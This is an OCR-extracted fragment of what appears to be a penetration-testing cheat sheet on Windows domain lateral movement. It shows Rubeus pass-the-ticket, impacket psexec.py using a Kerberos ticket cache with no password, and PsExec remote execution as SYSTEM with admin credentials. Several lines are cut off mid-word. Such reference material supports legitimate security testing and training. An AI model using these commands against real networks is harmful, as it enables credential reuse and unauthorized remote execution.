
Rubeus.exe ptt /ticket:base64ticket
# Linux: Use ticket with impacket
export KRB5CCNAME=/path/to/ticket.ccache
psexec.py -k -no-pass domain.local/
adminis
Remote Execution Method
PsExec
# Sysinternals PsExec
PsExec.exe \\10.0.1.10 -u domain\admin -p 
PsExec.exe \\10.0.1.10 -u admin -p pass -s